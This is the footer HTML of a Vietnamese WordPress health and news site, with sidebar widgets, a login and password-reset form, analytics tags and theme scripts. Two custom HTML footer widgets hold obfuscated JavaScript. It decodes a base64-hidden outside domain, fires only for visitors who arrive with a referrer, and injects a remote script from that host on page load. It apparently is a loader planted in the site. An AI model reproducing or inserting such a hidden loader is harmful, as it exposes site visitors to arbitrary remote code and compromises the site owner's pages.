    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_21497_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_21497_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_21497_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_21497_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_21497_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>